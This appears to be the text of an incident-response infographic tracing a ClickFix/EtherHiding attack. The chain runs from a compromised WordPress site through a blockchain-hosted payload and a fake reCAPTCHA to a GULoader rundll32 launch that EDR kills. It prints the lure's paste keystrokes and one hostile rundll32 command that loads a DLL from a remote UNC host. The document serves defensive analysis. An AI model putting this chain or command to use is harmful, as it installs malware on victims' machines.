 Kill chain overview — Google search to EDR kill

T+0
11:14:40

1 · Compromised WordPress site
Victim reaches site via Google search · injected JS via mu-plugins backdoor (ErrTraffic V3)

+2s
11:14:42

2 · EtherHiding — payload from blockchain
POST eth_call → bsc-testnet.drpc[.]org (443) · fallback :8545
5.29 KB response from BSC Testnet smart contract

~+30s
~11:15:00

3 · ClickFix — fake reCAPTCHA
Overlay instructs: Win+R → Ctrl+V → Enter
Clipboard pre-loaded via navigator.clipboard.writeText()

+57s
11:15:37.107

4 · rundll32.exe with UNC path and ordinal call
rundll32.exe \\autum-path.vo8xalon[.]in[.]net\...\payload.google,#1
Call stack: explorer.exe → ShellExecuteExW → SmartScreen (PASS) → kernel
UNC connects via SMB :445, fallback WebDAV · GULoader attribution

+57.3s
11:15:37.393

5 · EDR behavioral kill
Rule: RunDLL32 with Unusual Arguments · action: kill_process · Δt < 300ms
GULoader blocked · no child processes · no exfiltration · memory scan clean

Total time, page load to kill:< 58 seconds · Defenses bypassedURL rep · Net filter · SmartScreen · AppWL